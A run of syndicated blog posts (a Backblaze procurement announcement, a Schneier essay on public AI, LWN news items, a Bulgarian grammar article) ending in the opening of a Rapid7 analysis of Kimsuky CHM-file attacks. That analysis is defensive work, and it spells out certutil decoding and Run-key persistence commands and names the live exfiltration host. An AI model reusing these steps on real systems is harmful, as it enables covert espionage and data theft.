  • Simplified Procurement: You don’t have to go through the hassle of setting up your own contracts or negotiating prices. You can just use the NASPO ValuePoint contract, and that hard work is already taken care of.
  • Cost Savings: Because the ValuePoint contract covers lots of states and organizations, services are purchased in bulk, which usually means cheaper prices.
  • Time Savings: You save time researching suppliers or going through a long bidding process. You can just choose from the options already approved under the contract.
  • Quality Assurance: The contract usually has strict standards for its offerings, ensuring that you as a customer get access to quality products and services.

Benefits for Resellers

Resellers who are not currently listed on the NASPO ValuePoint Contract can still reap the benefits as well (and if you’re already listed, even better). By purchasing Backblaze through Carahsoft, you will gain:

  • Access to a Larger Market: Resellers can sell Backblaze to multiple states or organizations without having to negotiate separate contracts each time. This means more potential cloud customers.
  • Streamlined Sales Process: You don’t have to spend as much time and effort trying to win individual contracts. Now that Backblaze is on the NASPO ValuePoint Contract, you’re pre-approved to sell B2 Cloud Storage and Computer Backup to all participating entities.
  • Increased Credibility: With Backblaze being part of a trusted contract like NASPO ValuePoint, you can enhance your reputation and credibility in the cloud market, potentially attracting more customers.
  • Stable Revenue Stream: Having a contract with multiple states or organizations provides a more stable and predictable revenue stream for you as a reseller, as you have access to a broader customer base.

Making It Easier to Provision Backblaze

As a public sector agency, you face some of the greatest challenges when it comes to affordably protecting and using your data given ransomware attacks and budget constraints. Carahsoft’s NASPO program cuts through this complexity with cooperative purchasing, resulting in more favorable terms and conditions and competitive pricing. 

Previously, it was hard for many state, local, educational and government institutions to benefit from the affordability and reliability that Backblaze provides. Now, Backblaze’s addition to Carahsoft’s NASPO contract streamlines procurement of B2 Cloud Storage and Backblaze Computer Backup—speeding up your acquisition timeline.

The availability of the Backblaze portfolio to NASPO members strengthens our partnership by aligning with Government procurement processes and expanding Backblaze’s reach in the Public Sector market. It is critical we support the Government as they work to modernize their cloud data storage systems to meet the demands of an increasingly digital era. By collaborating with Backblaze and our reseller partners, we can continue to expand and improve agency access to the affordable, cutting-edge solutions they need to achieve mission success.

—John Rentz, MultiCloud Team Lead, Carahsoft

How to Purchase Backblaze via Carahsoft

Backblaze’s offerings are available through Carahsoft’s NASPO ValuePoint Master Agreement #AR2472 and OMNIA Partners Contract #R191902. To purchase, reach out to your preferred reseller or contact the Backblaze team. For more information about the NASPO ValuePoint Master Agreement, contact the Carahsoft team at [email protected].

More About Carahsoft

Carahsoft Technology Corp. is The Trusted Government IT Solutions Provider®, supporting public sector organizations across federal, state and local government agencies and education and healthcare markets. As the Master Government Aggregator® for our vendor partners, Carahsoft delivers solutions for multicloud, cybersecurity, DevSecOps, big data, artificial intelligence, open source, customer experience and engagement, and more.

The post Backblaze Now Available via Carahsoft’s NASPO Contract appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

Public AI as an Alternative to Corporate AI

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/03/public-ai-as-an-alternative-to-corporate-ai.html

This mini-essay was my contribution to a round table on Power and Governance in the Age of AI.  It’s nothing I haven’t said here before, but for anyone who hasn’t read my longer essays on the topic, it’s a shorter introduction.


The increasingly centralized control of AI is an ominous sign. When tech billionaires and corporations steer AI, we get AI that tends to reflect the interests of tech billionaires and corporations, instead of the public. Given how transformative this technology will be for the world, this is a problem.

To benefit society as a whole we need an AI public option—not to replace corporate AI but to serve as a counterbalance—as well as stronger democratic institutions to govern all of AI. Like public roads and the federal postal system, a public AI option could guarantee universal access to this transformative technology and set an implicit standard that private services must surpass to compete.

Widely available public models and computing infrastructure would yield numerous benefits to the United States and to broader society. They would provide a mechanism for public input and oversight on the critical ethical questions facing AI development, such as whether and how to incorporate copyrighted works in model training, how to distribute access to private users when demand could outstrip cloud computing capacity, and how to license access for sensitive applications ranging from policing to medical use. This would serve as an open platform for innovation, on top of which researchers and small businesses—as well as mega-corporations—could build applications and experiment. Administered by a transparent and accountable agency, a public AI would offer greater guarantees about the availability, equitability, and sustainability of AI technology for all of society than would exclusively private AI development.

Federally funded foundation AI models would be provided as a public service, similar to a health care public option. They would not eliminate opportunities for private foundation models, but they could offer a baseline of price, quality, and ethical development practices that corporate players would have to match or exceed to compete.

The key piece of the ecosystem the government would dictate when creating an AI public option would be the design decisions involved in training and deploying AI foundation models. This is the area where transparency, political oversight, and public participation can, in principle, guarantee more democratically-aligned outcomes than an unregulated private market.

The need for such competent and faithful administration is not unique to AI, and it is not a problem we can look to AI to solve. Serious policymakers from both sides of the aisle should recognize the imperative for public-interested leaders to wrest control of the future of AI from unaccountable corporate titans. We do not need to reinvent our democracy for AI, but we do need to renovate and reinvigorate it to offer an effective alternative to corporate control that could erode our democracy.

Redis is no longer free software

Post Syndicated from corbet original https://lwn.net/Articles/966133/

The Redis in-memory database system has had
its license changed
to either the Redis Source Available
License
or the Server Side
Public License
(covered here in 2018);
neither license qualifies as free software.

Under the new license, cloud service providers hosting Redis
offerings will no longer be permitted to use the source code of
Redis free of charge. For example, cloud service providers will be
able to deliver Redis 7.4 only after agreeing to licensing terms
with Redis, the maintainers of the Redis code.

Distributors like Fedora are already looking
at
removing Redis as a consequence. (Thanks to Emmanuel Seyman).

The “Nova” driver for NVIDIA chipsets

Post Syndicated from corbet original https://lwn.net/Articles/966129/

Danilo Krummrich has announced the
existence of the “Nova” project within Red Hat.

We just started to work on Nova, a Rust-based GSP-only driver for
Nvidia GPUs. Nova, in the long term, is intended to serve as the
successor of Nouveau for GSP-firmware-based GPUs.

With Nova we see the chance to significantly decrease the
complexity of the driver compared to Nouveau for mainly two
reasons. First, Nouveau’s historic architecture, especially around
nvif/nvkm, is rather complicated and inflexible and requires major
rework to solve certain problems (such as locking hierarchy in VMM
/ MMU code for VM_BIND currently being solved with a workaround)
and second, with a GSP-only driver there is no need to maintain
compatibility with pre-GSP code.

Besides that, we also want to take the chance to contribute to the
Rust efforts in the kernel and benefit from from more memory safety
offered by the Rust programming language.

Given that the effort has just begun, it will be a while before this driver
shows up in a distribution release.

Госпожо, Вие май сте били затруднена от учтивата форма

Post Syndicated from original https://www.toest.bg/uchtivata-forma/

Госпожо, Вие май сте били затруднена от учтивата форма

Учтивата форма ни създава немалко главоболия, но преди да се заемем с проблемите, нека да обърнем поглед назад и да видим на кого му е хрумнало да изразява уважението си към събеседника с форми за множествено число. 

Малко история

Приема се, че в началото е бил изказът на римския император Константин Велики (306–337), който започва да употребява ние заповядваме вместо аз заповядвам – за причините има различни теории (стр. 254). Събеседниците му започват да се съобразяват, че той вече е ние, и да се обръщат по съответния начин – с вие. От онова далечно време формите за множествено число се използват за изразяване на учтивост, първоначално към високопоставени особи.

В България учтивата форма прониква едва преди около две столетия под влияние на други книжовни езици – гръцки, румънски, руски, а по-късно и западноевропейските. Това, естествено, се наблюдава най-вече в говора на по-изисканите градски среди. А за изискаността може да се съди например по този образец на писмо, който Христаки Павлович е включил в своя „Писменик общополезен“ (1835): „Оскорблявам се премного защо дойдох в нужда да ви смислим, за да изплатите свойа долг, на когото уреченио ден уже мина.“¹

С колко много думи може да се каже: „Върни ми парите, срокът изтече!“

Учтивата форма постепенно започва да се употребява все по-често, дори и при обръщение на син или дъщеря към родителите, и успява да се наложи в българския език след Освобождението.

Главната буква във Вие, Ваш

Сякаш изглежда ясно, че когато употребяваме вие, вас, ви, ваш за изразяване на учтивост, местоименията се пишат с главна буква. Един от проблемите е, че допреди издаването на Официалния правописен речник на българския език (2012; ОПРБЕ) не беше изрично постановено как следва да пишем вие, ваш, когато се обръщаме официално към двама или повече души. Макар да минаха дванайсет години, все още не е широко известно, че и в този случай употребяваме главна буква:

Уважаеми родители,
Каним Ви да отпразнуваме заедно…

Уважаеми госпожи и господа,
Изпращам Ви оферта за…

Тук вече започваме да изпитваме известна несигурност, защото понякога е трудно да се разграничи учтивото Вие от обикновеното вие, когато се обръщаме към повече хора. Малко след издаването на ОПРБЕ в доста сайтове се появиха гръмки и заблуждаващи заглавия. Напористи автори с уклон към абсолютизирането сътвориха бомбастични заглавия от типа „От днес пишем Вие само с главна буква“. В текстовете все пак ставаше ясно, че това Вие е само в учтивата форма, но белята беше сторена, лъжливите твърдения се споделяха в социалните мрежи дори и години по-късно, а читателите, ако не бяха попили направо грешната информация, бяха в най-добрия случай объркани.

Вероятно сега е моментът да уточним в какъв тип текстове се употребява учтивата форма и съответно кога следва да пишем Вие, Ваш. За съжаление, това не е указано в ОПРБЕ, но бихме могли с голяма сигурност да посочим, че учтивата форма се употребява в служебната кореспонденция, в писма и имейли до институции, банки и др., в покани, интервюта. Практиката в социалните мрежи е Вие, Ваш да се използва, когато пишещият не е в близки отношения с човека, към когото се обръща, и желае да запази дистанция в общуването. Досега не съм попадала на случай, в който местоименията да се пишат с главна буква при обръщение към повече хора.

Други частни – но за доста специалисти важни – случаи са художествената литература и субтитрите на филми. В предишния официален правописен речник имаше изключение: местоименията се пишат с малка буква в художествената литература². Това е спестено в ОПРБЕ и го отдавам на недоглеждане или пропуск, защото практиката е устойчива, така или иначе се следва и е добре да се скрепи нормативно. Кодификаторът следва да се замисли и за добавянето на субтитрите на филми в това изключение.

Съгласуване на причастията и прилагателните имена

Имаме голям проблем, който все повече се задълбочава. Правилата постановяват различен режим на съгласуване на прилагателните имена и миналите страдателни причастия (глаголни форми, завършващи на -н или -т), от една страна, и на миналите деятелни причастия (завършващи на -л), от друга.

В първия случай употребяваме формата за единствено число и се съобразяваме с пола на събеседника:

Господине, Вие сте много учтив./Госпожо, Вие сте много учтива.
Господине, вече сте уведомен, че…/Госпожо, вече сте уведомена, че…
Господине, Вие сте приет за член…/Госпожо, Вие сте приета за член…

Във втория случай употребяваме само формата за множествено число:

Господине/Госпожо, Вие сте участвали в разговорите…

Естествено е човек да се запита: защо се налага изобщо такова разграничаване при съгласуването. Обяснението е, че причастията на -л влизат в състава на сложна глаголна форма – сте участвали, която е за минало неопределено време. Така пише в академичната граматика, но са дадени примери само за съгласуването на прилагателни имена и минали деятелни причастия. За миналите страдателни причастия – от типа на уведомен, нищо не се казва³. Едва сега, пишейки тази статия, за мой срам осъзнавам, че сте уведомен/уведомена също е сложна глаголна форма – за страдателен залог. Ако това е истинското основание да се мъчим да казваме сте участвали, сте казали, сте мислили и т.н., редно е то да важи и за другите сложни форми – сте уведомени, сте изпратени, сте разпределени.

Разбира се, изобщо не ратувам за подобна промяна, а просто нямам информация и недоумявам на какво основание е взето решение миналите страдателни причастия да се съгласуват като прилагателните имена в състава на учтивата форма⁴. Добре е кодификаторът да каже.

Всъщност по-наложително е кодификаторът да се замисли дали да не промени съгласуването на миналите деятелни причастия в състава на учтивата форма и те също да са в мъжки или в женски род, ед.ч. Това съвсем няма да е капитулация пред неграмотността, както дежурно се окачествява едва ли не всяко предложение за промяна на книжовноезиковите правила. Би трябвало те да са организирани в система и да отчитат системността в самия език. Затова аз бих попитала защитниците на сегашните правила за съгласуване в състава на учтивата форма

Къде е тук системността?

Ето я пълната картина на съгласуването на различни части на речта и граматични форми в състава на учтивата форма:

Господин Добрев, Вие сте председател на комисията. (съществително име – ед.ч.)
Господин Добрев, Вие сте любезен. (прилагателно име – ед.ч.)
Господин Добрев, Вие сте пръв в списъка. (числително име – ед.ч.)
Господин Добрев, Вие сте този, който… (местоимение – ед.ч.)
Господин Добрев, Вие сте избран за… (минало страдателно причастие – ед.ч.)
Господин Добрев, Вие сте отговорили, че… (минало деятелно причастие – мн.ч.)

Обикновено съгласуването на миналите деятелни причастия се съпоставя само със съгласуването на прилагателните имена и миналите страдателни причастия, но това не дава представа за цялата система от шест имена и граматични форми, от която има само едно изключение. Както пише проф. Иван Харалампиев,

срещу една форма в множествено число стоят пет в единствено. В такива условия е напълно закономерно езикът да се стреми да възстанови системността, като подчини и миналото деятелно причастие на преобладаващата употреба на единствено число на имената, местоименията и причастията в учтивата форма на множественото число⁵.

Ще посоча и един красноречив пример, който не е съчинен за целите на тази статия – натъквала съм се на подобни случаи в практиката си: Госпожо Костова, Вие сте били поканена... Това е граматически правилното съгласуване, но аз например, при цялата си школовка и уважение към правилата, не бих могла да го кажа, нито да го напиша, защото имам някакво езиково чувство все пак и държа на него. За мен това съгласуване е неестествено и абсурдно. Когато видим едно до друго две причастия, които в едни и същи синтактични условия трябва да се съгласуват по различен начин, езиковото ни съзнание възроптава и се пита: наистина ли така е правилно? 

Все по-често обаче не се питаме дали и как е правилно, и съвсем естествено в практиката се налага грешното от гледна точка на нормата, но логично и езиково системно съгласуване Вие сте била поканена/Вие сте бил поканен; Вие сте разбрала…/Вие сте разбрал... Чуваме подобно съгласуване ежедневно от водещи в национални радиостанции и телевизии. В случая изобщо не бих ги обвинила в неспазване на правилата, а бих цитирала акад. Михаил Виденов:

Масовата грешка е указание, че кодификаторът има върху какво много сериозно да се замисли […] Масовата грешка е наложила се тенденция, която ние не сме усетили навреме и не сме реагирали своевременно да ѝ дадем път за свободна конкуренция без маркирането ѝ като неправилност.

Разбира се, може да запазим правилото за съгласуване на миналото деятелно причастие в състава на учтивата форма в сегашния му вид и да продължим да не отчитаме, че влиза в разрез със системността в езика. При това положение обаче трябва да заплатим съответната цена – трудното му спазване, множеството грешки, откровеното му пренебрегване и в крайна сметка дискредитирането (поне частично) на книжовноезиковите правила.

1 История на новобългарския книжовен език. София: Издателство на БАН, 1989, с. 388 – 389. Пълното заглавие на посочения сборник с образци е „Писменик общополезен на секого еднороднаго ми болгарина от кой да е чин и возраст“.

2 Нов правописен речник на българския език. София: БАН, Хейзъл, 2002, с. 40.

3 Граматика на съвременния български книжовен език. Т. 2. Морфология. София: Издателство на БАН, 1983, с. 193.

4 Това правило е формулирано в горепосочения Нов правописен речник на българския език, с. 30.

5 Бъдещето на българския език от историческо гледище. Велико Търново: Фабер, 2006, с. 100.

The Updated APT Playbook: Tales from the Kimsuky threat actor group

Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/03/20/the-updated-apt-playbook-tales-from-the-kimsuky-threat-actor-group/

The Updated APT Playbook: Tales from the Kimsuky threat actor group

Co-authors are Christiaan Beek and Raj Samani

Within Rapid7 Labs we continually track and monitor threat groups. This is one of our key areas of focus as we work to ensure that our ability to protect customers remains constant. As part of this process, we routinely identify evolving tactics from threat groups in what is an unceasing game of cat and mouse.

Our team recently ran across some interesting activity that we believe is the work of the Kimsuky threat actor group, also known as Black Banshee or Thallium. Originating from North Korea and active since at least 2012, Kimsuky focuses primarily on intelligence gathering. The group is known to have targeted South Korean government entities, individuals associated with the Korean peninsula’s unification process, and global experts in various fields relevant to the regime’s interests. In recent years, Kimsuky’s activity has also expanded across the APAC region to impact Japan, Vietnam, Thailand, etc.

Through our research, we saw an updated playbook that underscores Kimsuky’s efforts to bypass modern security measures. Their evolution in tactics, techniques, and procedures (TTPs) underscores the dynamic nature of cyber espionage and the continuous arms race between threat actors and defenders.

In this blog we will detail new techniques that we have observed used by this actor group over the recent months. We believe that sharing these evolving techniques gives defenders the latest insights into measures required to protect their assets.

Anatomy of the Attack

Let’s begin by highlighting where we started our analysis of Kimsuky and how the more we investigated, the more we discovered — to the point where we believe we observed a new wave of attacks by this actor.

Following the identification of the target, typically we would anticipate the reconnaissance phase to initiate in an effort to identify methods to allow access into the target. Since Kimsuky’s focus is intelligence gathering, gaining access needs to remain undetected; subsequently, the intrusion is intended to not trigger alerts.

Over the years, we have observed a change in this group’s methods, starting with weaponized Office documents, ISO files, and beginning last year, the abuse of shortcut files (LNK files). By disguising these =LNK files as benign documents or files, attackers trick users into executing them. PowerShell commands, or even full binaries, are hidden in the LNK files — all hidden for the end-user who doesn’t detect this at the surface.

Our latest findings lead us to observations that we believe are Kimsuky using CHM files which are delivered in several ways, as part of an ISO|VHD|ZIP or RAR file. The reason they would use this approach is that such containers have the ability to pass the first line of defense and then the CHM file will be executed.

CHM files, or Compiled HTML Help files, are a proprietary format for online help files developed by Microsoft. They contain a collection of HTML pages and a table of contents, index, and full text search capability. Essentially, CHM files are used to display help documentation in a structured, navigable format. They are compiled using the Microsoft HTML Help Workshop and can include text, images, and hyperlinks, similar to web pages, but are packaged as a single compressed file with a .chm extension.

While originally designed for help documentation, CHM files have also been exploited for malicious purposes, such as distributing malware, because they can execute JavaScript when opened. CHM files are a small archive that can be extracted with unzipping tools to extract the content of the CHM file for analysis.


The first scenario in our analysis can be visualized as follows:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The Nuclear Lure

While tracking activity, we first discovered a CHM file that triggered our attention.

Hash Value
MD5 364d4fdf430477222fe854b3cd5b6d40
SHA1 b5224224fdbabdea53a91a96e9f816c6f9a8708c
SHA256 c62677543eeb50e0def44fc75009a7748cdbedd0a3ccf62f50d7f219f6a5aa05


Analyzing this file in a controlled environment, we observe that the CHM file contains the following files and structure:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The language of the filenames is Korean. With the help of translation software, here are the file names:

  • North Korea’s nuclear strategy revealed in ‘Legalization of Nuclear Forces’.html
  • Incomplete.html
  • Factors and types of North Korea’s use of nuclear weapons.html
  • North Korean nuclear crisis escalation model and determinants of nuclear use.html
  • Introduction.html
  • Previous research review.html
  • Research background and purpose.html

These HTML files are linked towards the main HTML file ‘home.html’ — we will return later to this file.

Each filetype has its unique characteristics, and from the area of file forensics let’s have a look at the header of the file:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

Value Value Comment
0x49545346 ITSF File header ID for CHM files
0x03 3 Version Number
— — —
skip
— — —
0x1204 0412 Windows Language ID
— — —

The value 0412 as a language ID is “Korean – Korea”. This can be translated to mean the Windows operating system that was used to create this CHM file was using the Korean language.


When the CHM file is executed, it will showcase the following:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The page in the right pane is the ‘home.html’ file. This page contains an interesting piece of code:


The Updated APT Playbook: Tales from the Kimsuky threat actor group

The provided code snippet is an example of using HTML and ActiveX to execute arbitrary commands on a Windows machine, typically for malicious purposes. The value assigned to a ‘Button’ contains a command line with Base64 code in it as another obfuscation technique and is followed by a living-off-the-land technique, thereby creating persistence on the victim’s system to run the content.

Let’s break it up and understand what the actor is doing:

  1. Base64 Encoded VBScript Execution (T1059.003):

  • echo T24gRXJyb3IgUmVzdW1lIE5leHQ…: This part echoes a Base64-encoded string into a file. The string, when decoded, is VBScript code. The VBScript is designed to be executed on the victim’s machine. The decoded Base64 value is:
The Updated APT Playbook: Tales from the Kimsuky threat actor group

2. Saving to a .dat File:

  • >”%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat”: The echoed Base64 string is redirected and saved into a .dat file within the current user’s Links directory. The filename seems randomly generated or obfuscated to avoid easy detection.

3. Decoding the .dat File:

  • start /MIN certutil -decode “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat” “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs”: This uses the certutil utility, a legitimate Windows tool, to decode the Base64-encoded .dat file back into a .vbs (VBScript) file. The /MIN flag starts the process minimized to reduce suspicion.

4. Persistence via Registry Modification (T1547.001)

  • :start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG_SZ /d “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs” /f: This adds a new entry to the Windows Registry under the Run key for the current user (HKCU stands for HKEY_CURRENT_USER). This registry path is used by Windows to determine which programs should run automatically at startup. The command ensures that the decoded VBScript runs every time the user logs in, achieving persistence on the infected system.

But what is downloaded from the URL, decoded and written to that VBS file? The URL of the Command and Control Server is hosting an HTML page that contains VBS code:

The Updated APT Playbook: Tales from the Kimsuky threat actor group


Analyzing the code, it does several things on the victim’s machine:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

The function ‘SyInf()’ collects basic system information using WMI (Windows Management Instrumentation) and constructs a string with all these details. What is gathered:

  • Computer name, owner, manufacturer, model, system type.
  • Operating system details, version, build number, total visible memory.
  • Processor details, including caption and clock speed.

Other functions in the code collect the running processes on the system, recent Word files, and lists directories and files of specific folders. In our case, the actor was interested in the content of the Downloads folder.

After gathering the requested information from the code, it is all encoded in the Base64 format, stored in the file ‘info.txt’ and exfiltrated to the remote server:

ui = “00701111.000webhostapp.com/wp-extra”

Once the information is sent, the C2 responds with the following message:

The Updated APT Playbook: Tales from the Kimsuky threat actor group

This C2 server is still active and while we have seen activity since September 2023, we also observed activity in 2024.

New Campaign Discovered

Pivoting some of the unique strings in the ‘stealer code’ and hunting for more CHM files, we discovered more files — some also going back to H2 2023, but also 2024 hits.

